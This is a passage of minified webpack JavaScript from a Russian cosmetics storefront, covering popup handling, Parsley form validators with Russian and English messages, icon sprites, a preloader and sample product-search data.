u=h.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=u}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var l=o.find("iframe"),s="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(l.attr("src"))&&0!=l.attr("src")||l.attr("src",s)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));h.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");h.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var n=e.currentTarget,o=e.keyCode,i=t(n);if(!Object(r.b)(h.keyCodes,o))return;var a=i.closest(".popup");h.getInstance(a).close()})),t(window).on("resize",(function(){var e=t(".popup.is-open");if(!e.length)return;var n=h.getInstance(e);if(n.calcWrapperHeight(),n.breakpointHide){var r=n.breakpointHide.matches;(r&&!n.isMatches||!r&&n.isMatches)&&n.close(),n.isMatches=r}}))}).call(this,n("+2Rf"))},EgiL:function(t,e,n){"use strict";n.r(e),e.default=function(t,e){return t===e}},F8X1:function(t){t.exports=JSON.parse('[{"type":"popular","name":"сухая кожа","link":"#"},{"type":"popular","name":"термоспрей","link":"#"},{"type":"popular","name":"сухой шампунь","link":"#"},{"type":"popular","name":"детские товары","link":"#"},{"type":"popular","name":"декабрь","link":"#"},{"type":"popular","name":"René Fitter","link":"#"},{"type":"popular","name":"рождественская коллекция","link":"#"},{"type":"popular","name":"лабораторные исследования","link":"#"},{"type":"popular","name":"для проблемной кожи","link":"#"},{"type":"popular","name":"необходимые компоненты","link":"#"}]')},FtwD:function(t,e,n){"use strict";(function(t){n("zKZe"),n("rB9j"),n("07d7"),n("2B1R"),n("Rm1S"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("+2oP"),n("JfAA"),n("sMBO"),n("pjDv");var e=n("j4iJ"),r=n.n(e),o=(n("BErF"),n("ZQ4I")),i=n("Tqq3"),a=n("6HsB");function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){l=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return u(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}r.a.addMessages("ru",{defaultMessage:"Некорректное значение",type:{email:"Формат электронной почты: name@domain.сom",url:"Формат URL адреса: http://www.example.com",number:"Только числа",integer:"Только целые числа",digits:"Только цифры",alphanum:"Только латинские буквы и числа"},notblank:"Это поле не должно быть пустым",required:"Обязательное поле",pattern:"Это значение не удовлетворяет шаблону",min:"Это значение должно быть не менее чем %s",max:"Это значение должно быть не более чем %s",range:"Это значение должно быть от %s до %s",minlength:"Это значение должно содержать не менее %s символов",maxlength:"Это значение должно содержать не более %s символов",length:"Это значение должно содержать от %s до %s символов",mincheck:"Выберите не менее %s значений",maxcheck:"Выберите не более %s значений",check:"Выберите от %s до %s значений",equalto:"Это значение должно совпадать с предыдущим"});var l="ru"===Object(i.d)()?"ru":"en";r.a.setLocale(l),Object.assign(r.a.options,{trigger:"change",validationThreshold:"0",errorsWrapper:'<p class="validation-error"></p>',errorTemplate:"<span></span>",classHandler:function(t){var e,n=t.$element;return n.hasClass("select__input")&&(e=n.closest(".choices__inner")),e},errorsContainer:function(t){var e,n=t.$element;return n.closest(".select").length?e=n.closest(".select"):n.closest(".radio").length?e=n.closest(".radio"):n.closest(".checkbox").length?e=n.closest(".checkbox"):n.closest(".toggle").length?e=n.closest(".toggle"):n.closest(".custom-file").length&&(e=n.closest(".custom-file")),e}}),r.a.addValidator("name",{validateString:function(t){return o.e.test(t)},messages:{ru:"Только латинские и русские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameRu",{validateString:function(t){return o.g.test(t)},messages:{ru:"Только русские буквы, тире и пробелы",en:'Only symbols А-Я, а-я, " ", "-"'}}),r.a.addValidator("nameEn",{validateString:function(t){return o.f.test(t)},messages:{ru:"Только латинские буквы, тире и пробелы",en:'Only symbols A-Z, a-z, " ", "-"'}}),r.a.addValidator("password",{validateString:function(t){return o.h.test(t)},messages:{ru:"Пароль должен содержать как минимум 1 заглавную и строчную латинские буквы и 1 цифру",en:"Password must contain at least 1 uppercase letter, 1 lowercase letter, and 1 number"}}),r.a.addValidator("tel",{validateString:function(t){return o.i.test(t)},messages:{ru:"Формат телефонного номера: +7(000) 000-00-00",en:"Phone number format: +7(000) 000-00-00"}}),r.a.addValidator("kpp",{validateString:function(t){return o.c.test(t)},messages:{ru:"Некорректный формат КПП",en:"Incorrect KPP format"}}),r.a.addValidator("inn",{validateString:function(t){var e,n,r=t,o=!1;switch(r.length){case 10:Object(i.a)(r,[2,4,10,3,5,9,4,6,8])===parseInt(r[9],10)&&(o=!0);break;case 12:e=Object(i.a)(r,[7,2,4,10,3,5,9,4,6,8]),n=Object(i.a)(r,[3,7,2,4,10,3,5,9,4,6,8]),e===parseInt(r[10],10)&&n===parseInt(r[11],10)&&(o=!0)}return o},messages:{ru:"Некорректный формат ИНН",en:"Incorrect INN format"}}),r.a.addValidator("dateSingle",{validateString:function(t){return o.a.test(t)},priority:3,messages:{ru:"Некорректная дата",en:"Incorrect date"}}),r.a.addValidator("dateRange",{validateString:function(t){var e=t.split(" — ");return o.a.test(e[0])&&o.a.test(e[1])},priority:3,messages:{ru:"Некорректный диапазон дат",en:"Incorrect date range"}}),r.a.addValidator("dateMultiple",{validateString:function(t){return t.split(", ").every((function(t){return o.a.test(t)}))},priority:3,messages:{ru:"Некорректный набор дат",en:"Incorrect date range"}}),r.a.addValidator("dateOrder",{validateString:function(t){var e,n=t.split(" — ");return(n=n.map((function(t){return e=t.match(o.b),new Date(+e[3],e[2]-1,+e[1])})))[1]>=n[0]},priority:2,messages:{ru:"Некорректный порядок дат",en:"Incorrect date range"}}),r.a.addValidator("dateMaxCount",{validateString:function(t,e){return t.split(", ").length<=e},priority:2,messages:{ru:"Количество дат не должно превышать %s",en:"Dates count should be less than %s"}}),r.a.addValidator("dateMinMaxCount",{validateString:function(t,e){var n=t.split(", "),r=e.split(" — "),o=r[0],i=r[1];return n.length>=o&&n.length<=i},priority:2,messages:{ru:"Количество дат должно лежать в диапазоне %s",en:"Dates count should be in the range %s"}}),r.a.addValidator("dateMin",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),l="multiple"===u.mode,s="range"===u.mode,f=[];if(l)f=t.split(", ");else if(s){var p=c(t.split(" — "),1);f[0]=p[0]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t>=i}))},priority:1,messages:{ru:"Дата должна быть не менее чем %s",en:"Date should be greater than or equal to %s"}}),r.a.addValidator("dateMax",{validateString:function(t,e,n){var r,i,u=a.a.getInstance(n.$element.closest(".datepicker")),l="multiple"===u.mode,s="range"===u.mode,f=[];if(l)f=t.split(", ");else if(s){var p=c(t.split(" — "),2);f[0]=p[1]}else f[0]=t;return f=f.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])})),"today"!==e?(r=e.match(o.b),i=new Date(+r[3],r[2]-1,+r[1])):i=new Date,f.every((function(t){return t<=i}))},priority:1,messages:{ru:"Дата должна быть не более чем %s",en:"Date should be lower than or equal to %s"}}),r.a.addValidator("dateMinMax",{validateString:function(t,e,n){var r,i=a.a.getInstance(n.$element.closest(".datepicker")),c="multiple"===i.mode,u="range"===i.mode,l=[];c?l=t.split(", "):u?l=t.split(" — "):l[0]=t,l=l.map((function(t){return r=t.match(o.b),new Date(+r[3],r[2]-1,+r[1])}));var s,f,p=e.split(" — "),d=p[0],h=p[1];return"today"!==d?(r=d.match(o.b),s=new Date(+r[3],r[2]-1,+r[1])):s=new Date,"today"!==h?(r=h.match(o.b),f=new Date(+r[3],r[2]-1,+r[1])):f=new Date,l.every((function(t){return t>=s&&t<=f}))},priority:1,messages:{ru:"Дата должна лежать в диапазоне %s",en:"Date should be in the range %s"}}),r.a.addValidator("fileMaxCount",{validateString:function(t,e,n){return n.$element[0].files.length<=e},messages:{ru:"Максимальное количество файлов: %s",en:"Files count can't be more than %s"}}),r.a.addValidator("fileMaxSize",{validateString:function(t,e,n){var r=n.$element[0].files;return Array.prototype.every.call(r,(function(t){return t.size<=1024*e}))},messages:{ru:"Размер файла не должен превышать %s Кб",en:"File size can't be more than %s Kb"}}),r.a.addValidator("fileExtensions",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type)}))},messages:{ru:"Допустимые расширения файлов: %s",en:"Available extensions: %s"}}),r.a.addValidator("fileTypes",{validateString:function(t,e,n){var r=n.$element[0].files,o=e.split(",");return Array.prototype.every.call(r,(function(t){return o.includes(t.type.split("/")[0])}))},messages:{ru:"Допустимые типы файлов: %s",en:"Available types: %s"}}),t('form[data-validate="true"]').parsley()}).call(this,n("+2Rf"))},Fzi1:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("PKPk"),n("3bBZ"),n("mGGf"),n("rB9j"),n("hByQ"),n("NBAS"),n("SuFq"),n("0oug"),n("FtwD");var r=n("0JdG"),o=n("tvPY"),i=n("vAWl"),a=n("eX6o");n("5NVU"),n("2tXX"),n("af1I"),n("0I0R"),n("xJuT"),n("gZZH");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var y,b,m,v=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(i,t);var e,n,r,o=f(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);y=v,m="footer-main",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,t((function(){var e;new o.a(t(".accordion--footer")).init({multiple:!1,breakpoint:"tablet"}),new i.a(t(".footer-main__subscribe")).init(),new a.a(t(".footer-main__agreement")).init(),t("#subscr").on("submit",(function(e){e.preventDefault(),t.post("/api/internal/user/subscribe",{email:t("#field-footer-subscribe").val()},(function(t){alert(t)}))})),(e=new URLSearchParams(window.location.search).get("unsubscribed"))&&1==e&&t("#popup-unsubscribe").addClass("is-open")}))}).call(this,n("+2Rf"))},G66H:function(t,e,n){"use strict";e.a={mobile:480,mobileLg:640,tablet:768,tabletLg:1024,desktop:1280,desktopLg:1600,desktopXl:1920}},GYGc:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-man_lg",use:"icon-man_lg-usage",viewBox:"0 0 27 27",content:'<symbol viewBox="0 0 27 27" id="icon-man_lg">\n  <path id="icon-man_lg_male" class="cls-1" d="M1826,1868v2h9.66l-8.79,9.19a9.059,9.059,0,1,0,1.36,1.47l8.77-9.17V1881h2v-13h-13Zm-5,25a7,7,0,1,1,7-7A7.008,7.008,0,0,1,1821,1893Z" transform="translate(-1812 -1868)" />\n</symbol>'});a.a.add(c)},Hj0H:function(t,e,n){t.exports=n.p+"9b7997fe5662e5abf2b1d268e5b9dbf2.jpg"},Hoeb:function(t,e,n){},HzR4:function(t,e,n){t.exports=n.p+"f835103e11e47790b76be0c68d891dd5.jpg"},"I/di":function(t,e,n){},IFgA:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-diagnostic",use:"icon-diagnostic-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JzVC:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-play",use:"icon-play-usage",viewBox:"0 0 18 13",content:'<symbol viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg" id="icon-play">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M17.2984 1.11594C16.6487 0.323314 15.449 0 13.1581 0H4.84175C2.49835 0 1.27841 0.344188 0.631103 1.18806C0 2.01084 0 3.22315 0 4.90102V8.09905C0 11.3496 0.7488 13 4.84175 13H13.1581C15.1449 13 16.2457 12.7147 16.958 12.0152C17.6884 11.2979 18 10.1267 18 8.09905V4.90102C18 3.13157 17.9512 1.91211 17.2984 1.11594ZM11.556 6.94154L7.77967 8.96698C7.69525 9.01228 7.60291 9.03472 7.5107 9.03472C7.4063 9.03472 7.30213 9.00588 7.20986 8.94857C7.03616 8.84053 6.93007 8.64729 6.93007 8.43885V4.40095C6.93007 4.19288 7.03584 3.99982 7.20923 3.89173C7.38268 3.78362 7.59839 3.77623 7.77832 3.87218L11.5547 5.88457C11.7468 5.98695 11.8675 6.19049 11.8678 6.41258C11.8681 6.63483 11.7479 6.83867 11.556 6.94154Z" />\n</symbol>'});a.a.add(c)},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="product-card",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function h(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(y,"className","preloader"),d(y,"DEFAULT_TIME",1e3),y.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},P1nE:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_sun",use:"icon-category_sun-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" id="icon-category_sun">\n  <path id="icon-category_sun_sun" class="cls-1" d="M2772.01,2287.61a5.39,5.39,0,1,0,5.37,5.44A5.391,5.391,0,0,0,2772.01,2287.61Zm0,9.24a3.849,3.849,0,1,1,3.84-3.86A3.864,3.864,0,0,1,2772.01,2296.85Zm-5.56.82a1.875,1.875,0,0,0-.41.22c-0.39.36-.77,0.74-1.14,1.13a0.755,0.755,0,0,0,.04,1.06,0.764,0.764,0,0,0,1.06.01c0.38-.36.75-0.74,1.11-1.11a0.733,0.733,0,0,0,.15-0.84A0.812,0.812,0,0,0,2766.45,2297.67Zm14.92-5.41a8.841,8.841,0,0,0-.89-0.01h-0.01c-0.3,0-.6-0.02-0.9.01a0.728,0.728,0,0,0-.64.73,0.719,0.719,0,0,0,.64.75q0.9,0.045,1.8,0a0.705,0.705,0,0,0,.63-0.73A0.732,0.732,0,0,0,2781.37,2292.26Zm-16.3.74a0.74,0.74,0,0,0-.65-0.75c-0.29-.02-0.58,0-0.87,0h0c-0.31,0-.62-0.02-0.93.01a0.751,0.751,0,0,0,.01,1.48q0.9,0.045,1.8,0A0.709,0.709,0,0,0,2765.07,2293Zm12.93,4.91a0.767,0.767,0,1,0-1.1,1.07c0.36,0.37.72,0.74,1.1,1.1a0.764,0.764,0,0,0,1.07-1.09C2778.72,2298.62,2778.36,2298.27,2778,2297.91Zm-11.96-9.79a0.713,0.713,0,0,0,.83.13,0.8,0.8,0,0,0,.46-0.8,2.056,2.056,0,0,0-.23-0.43c-0.35-.38-0.72-0.74-1.09-1.1a0.764,0.764,0,0,0-1.06-.01,0.75,0.75,0,0,0-.05,1.07Q2765.455,2287.565,2766.04,2288.12Zm11.49,0.21a1.362,1.362,0,0,0,.42-0.21c0.4-.36.78-0.75,1.15-1.15a0.734,0.734,0,0,0-.04-1.05,0.749,0.749,0,0,0-1.04-.02q-0.585.555-1.14,1.14a0.713,0.713,0,0,0-.13.83A0.786,0.786,0,0,0,2777.53,2288.33Zm-4.78,13.13c0-.3.02-0.6-0.01-0.9a0.75,0.75,0,0,0-1.48,0c-0.03.6-.03,1.21,0,1.81a0.717,0.717,0,0,0,.75.63,0.73,0.73,0,0,0,.74-0.65c0.02-.29,0-0.59,0-0.89h0Zm-0.75-15.39a0.734,0.734,0,0,0,.75-0.66c0.02-.29,0-0.58,0-0.87h0c0-.31.02-0.61-0.01-0.91a0.716,0.716,0,0,0-.75-0.63,0.705,0.705,0,0,0-.73.63c-0.03.59-.03,1.19-0.01,1.78A0.727,0.727,0,0,0,2772,2286.07Z" transform="translate(-2762 -2283)" />\n</symbol>'});a.a.add(c)},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return 